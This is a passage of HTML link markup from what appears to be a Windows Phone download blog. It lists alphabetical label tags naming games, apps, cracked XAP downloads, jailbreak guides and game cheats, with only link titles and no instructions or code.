<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone'>brotherhood of violence windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone%20xap'>brotherhood of violence windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208'>candy crush saga for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1'>candy crush saga for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1%20download'>candy crush saga for windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%20download'>candy crush saga for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne'>Carcassonne</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20v2.1.5.1601'>Carcassonne v2.1.5.1601</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20Windows%20Phone%20Xap'>Carcassonne Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion'>castle of illusion</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20for%20windows%20phone%202014'>castle of illusion for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20windows%20phone'>castle of illusion windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Castle%20Of%20Illusion%20Windows%20Phone%20Xap'>Castle Of Illusion Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro'>ccplayer pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20windows%20phone'>ccplayer pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20xap'>ccplayer pro xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/change%20lock%20screen%20windows%20phone%208.1'>change lock screen windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cheat'>Cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro'>CloudMesh Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone'>CloudMesh Pro for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone%208.1'>CloudMesh Pro for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20free%20download%20for%20windows%20phone'>CloudMesh Pro free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20xap%20free%20download'>CloudMesh Pro xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/color%20note%20windows%20phone'>color note windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/colornote%20app%20for%20windows%20phone'>colornote app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Confirms%20gabriel%20Aul'>Confirms gabriel Aul</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cortana%20commercials%20for%20Valentines%20Day'>Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/cracked%20windows%20phone%20xap'>cracked windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202'>Dead Trigger 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20free%20download%20for%20windows%20phone%208.1'>Dead Trigger 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20Windows%20Phone%20Appx'>Dead Trigger 2 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone'>design for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone%208'>design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20free%20download%20windows%20phone'>design free download windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me'>Despicable Me</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%20for%20windows%20phone%208'>Despicable Me for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush'>Despicable Me: Minion Rush</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20for%20windows%20phone'>Despicable Me: Minion Rush for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20windows%20phone%20xap%20free%20download'>Despicable Me: Minion Rush windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/developer%20unlock'>developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks'>Doodle Tanks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20v2015.425.1912.4649'>Doodle Tanks v2015.425.1912.4649</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20Windows%20Phone%20Appx'>Doodle Tanks Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles'>Double-height Live Tiles</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles%20may%20not%20make%20it%20to%20the%20final%20release%20of%20Windows%2010%20Mobile'>Double-height Live Tiles may not make it to the final release of Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Download'>Download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20free%20games%20for%20windows%20phone%208'>download free games for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone'>download mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20games%20free%20on%20windows%20phone%208'>download paid games free on windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20windows%20phone%20apps%20for%20free'>download paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20Remote%20Device%20Manager'>download Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20apps'>download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20games%20xap'>download windows phone games xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free'>download windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20games%20for%20free'>download windows phone paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone'>dream league soccer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download'>dream league soccer windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter'>Dungeon Hunter</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone'>dungeon hunter 4 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208'>dungeon hunter 4 hack for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%204%20v1.0.1.5'>Dungeon Hunter 4 v1.0.1.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download'>dungeon hunter 4 windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205'>Dungeon Hunter 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20v1.0.0.8'>Dungeon Hunter 5 v1.0.0.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20windows%20phone%20xap'>Dungeon Hunter 5 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro'>Easy Transfer Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1'>Easy Transfer Pro v2.3.0.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1%20Windows%20Phone%20Xap'>Easy Transfer Pro v2.3.0.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20Windows%20Phone%20Xap'>Easy Transfer Pro Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone'>emipsx for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone%208'>emipsx for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20download'>emipsx windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20free'>emipsx windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%20cracked'>emipsx windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20cheat%20for%20windows%20phone'>fifa 14 cheat for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%20512%20ram'>fifa 14 for windows phone 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208'>fifa 14 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20download'>fifa 14 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20free%20download'>fifa 14 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208.1'>fifa 14 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/find'>find</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20apps'>folders pro advanced file manager xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20cracked'>folders pro advanced file manager xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20download'>folders pro advanced file manager xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20lumia'>folders pro advanced file manager xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest'>Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20v2014.1226.145.5517'>Forest v2014.1226.145.5517</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20Windows%20Phone%20Appx'>Forest Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone'>foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone%20apps'>foursquare app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20windows%20phone%207'>foursquare app windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20windows%20phone%208%20app'>foursquare windows phone 8 app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone'>free download assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20gta%20sanandreas%20for%20windows%20phone%208'>free download gta sanandreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20Lost%20Echo%20for%20windows%20phone'>free download Lost Echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20paid%20apps%20for%20windows%20phone%208'>free download paid apps for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%208%20games'>free download windows phone 8 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps'>free download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20windows%20phone%20games'>free windows phone games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20xap%20download'>free xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Full%20Version'>Full Version</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20apps%20for%20free'>get paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20paid%20apps%20for%20free'>get paid windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Giving%20out%20.edu%20email%20accounts%20%E2%80%93%20Check%20this%20post'>Giving out .edu email accounts &#8211; Check this post</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey'>Glow Air Hockey</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0'>Glow Air Hockey v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0%20%20%20Windows%20Phone%20Xap'>Glow Air Hockey v1.2.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20Windows%20Phone%20Xap'>Glow Air Hockey Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20%20windows%20phone%20xap'>GoodAp Checklist  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/goodap%20checklist%20for%20windows%20phone%20apps'>goodap checklist for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20v1.2.0.0'>GoodAp Checklist v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20windows%20phone%20xap%20free%20download'>GoodAp Checklist windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grand%20Theft%20Seagull%20Xap'>Grand Theft Seagull Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202'>Gravity Guy 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20v1.0.0.0%20Windows%20Phone%20XAP'>Gravity Guy 2 v1.0.0.0 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP'>Gravity Guy 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP%20free%20download'>Gravity Guy 2 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202'>Grim Legends 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29'>Grim Legends 2 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29%20v1.0.0.0'>Grim Legends 2 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20free%20download%20for%20windows%20phone'>Grim Legends 2 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone'>gt racing 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208'>gt racing 2 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208.1'>gt racing 2 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience'>GT Racing 2: The Real Car Experience</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience%20Windows%20Phone%20Xap'>GT Racing 2: The Real Car Experience Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas'>GTA San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas%202.5%20Gb%20offline%20DATA%20download'>GTA San Andreas 2.5 Gb offline DATA download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gta%20san%20andreas%20tricks%20for%20windows%20phone%20apps'>gta san andreas tricks for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20crack'>hack fifa 14 windows phone to full version crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20download'>hack fifa 14 windows phone to full version download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20cracked%20windows%20phone'>halo spartan assault cracked windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208'>halo spartan assault for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208%20free%20download'>halo spartan assault for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20windows%20phone%208%20512mb'>halo spartan assault windows phone 8 512mb</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%20Windows%20Phone%20Xap'>Halo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1'>Halo: Spartan Strike v15.2.3.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1%20%E2%80%93%20Windows%20Phone%20Xap'>Halo: Spartan Strike v15.2.3.1 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Heroes%20of%20Kalevala'>Heroes of Kalevala</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO'>Hitman GO</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20%20Windows%20Phone%20Xap'>Hitman GO  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20for%20windows%20phone%208.1'>Hitman GO for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free'>Hitman GO free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free%20download'>Hitman GO free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20v1.0.51.0%20Windows%20Phone%20Xap'>Hitman GO v1.0.51.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20xap%20free%20download'>Hitman GO xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hot%20news'>Hot news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to'>how to</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20cheat%20coins%20in%20angry%20birds%20go%20download'>how to cheat coins in angry birds go download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/How%20to%20Cheat%20Coins%20in%20Angry%20Birds%20GO%21'>How to Cheat Coins in Angry Birds GO!</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20developer%20unlock%20any%20windows%20phone'>how to developer unlock any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20download%20windows%20phoen%20paid%20games%20for%20free'>how to download windows phoen paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20find%20any%20wifi%20password'>how to find any wifi password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20infinite%20coins%20in%20angry%20birds%20go'>how to get infinite coins in angry birds go</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20paid%20apps%20for%20free%20on%20a%20windows%20phone'>how to get paid apps for free on a windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20hack%20angry%20birds%20go%20coins'>how to hack angry birds go coins</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20any%20windows%20phone'>how to jailbreak any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone'>how to jailbreak windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208%20lumia%20520'>how to jailbreak windows phone 8 lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208.1'>how to jailbreak windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208x'>how to jailbreak windows phone 8x</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%20htc'>how to jailbreak windows phone htc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone'>how to project your windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20recover%20any%20windows%20phone'>how to recover any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>how to Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how-to%20%28website%20category%29'>how-to (website category)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games'>Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run'>Hunger Games  Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run%20Windows%20Phone%20Xap'>Hunger Games  Panem Run Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution'>Hungry Shark Evolution</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20cheat%20code'>Hungry Shark Evolution cheat code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20free%20download'>Hungry Shark Evolution free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20Free%20dwonlaod%20for%20windows%20phone'>Hungry Shark Evolution Free dwonlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20windows%20phone%20xap'>Hungry Shark Evolution windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Insiders'>Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Internet%20Download%20Manager%20%5BLZ%5D%20Pro%20v3.0.2.0'>Internet Download Manager [LZ] Pro v3.0.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20mobile%20phone'>internet download manager for windows mobile phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%208.1'>internet download manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%20free%20download'>internet download manager for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone'>into the dead for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%208'>into the dead for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%20free'>into the dead for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20game%20for%20windows%20phone'>into the dead game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20windows%20phone%20xap'>into the dead windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore'>Joe belfiore</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore%20Shows%20Whats%20new%20in%20Windows%2010%20for%20Phones'>Joe belfiore Shows Whats new in Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper'>Last Hope  Zombie Sniper</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper%20Windows%20Phone%20Xap'>Last Hope  Zombie Sniper Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote'>LG Remote</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24'>LG Remote v1.2.1.24</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24%20Windows%20Phone%20Xap'>LG Remote v1.2.1.24 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lg%20windows%20phone%20usb%20drive'>lg windows phone usb drive</a>
</li>
<li>
